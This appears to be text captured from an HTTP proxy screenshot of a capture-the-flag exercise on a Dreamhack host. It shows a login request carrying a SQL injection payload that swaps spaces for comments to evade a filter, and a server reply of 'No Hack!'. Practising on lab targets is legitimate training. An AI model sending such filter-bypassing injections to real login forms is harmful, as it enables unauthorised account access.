 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: host1.dreamhack.games:12205
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Origin: http://host1.dreamhack.games:12205
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://host1.dreamhack.games:12205/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko,en-US;q=0.9,en;q=0.8
13 Connection: keep-alive
14
15 uid='/**/or/**/uid/**/like/**/'admi%'--&upw=cometrue
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 8
4 Server: Werkzeug/1.0.1 Python/3.7.7
5 Date: Sat, 11 Jan 2025 08:40:38 GMT
6
7 No Hack!